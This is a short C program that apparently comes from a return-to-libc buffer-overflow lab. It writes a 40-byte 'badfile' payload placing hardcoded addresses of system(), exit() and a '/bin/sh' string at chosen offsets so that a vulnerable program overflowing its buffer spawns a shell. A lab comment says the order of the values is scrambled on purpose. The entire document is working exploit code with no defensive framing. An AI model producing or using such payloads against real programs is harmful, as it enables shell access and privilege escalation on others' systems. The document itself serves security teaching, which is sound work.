 #include <stdlib.h>
#include <stdio.h>
#include <string.h>
int main(int argc, char **argv)
{
  char buf[40];
  FILE *badfile;

  badfile = fopen("./badfile", "w");

  /* You need to decide the addresses and
     the values for X, Y, Z. The order of the following
     three statements does not imply the order of X, Y, Z.
     Actually, we intentionally scrambled the order. */
  *(long *) &buf[32] = 0xbffffdd2 ;   //  "bin/sh"
  *(long *) &buf[24] = 0xb7e42da0 ;   //  system()
  *(long *) &buf[28] = 0xb7e369d0 ;   //  exit()

  fwrite(buf, sizeof(buf), 1, badfile);
  fclose(badfile);
}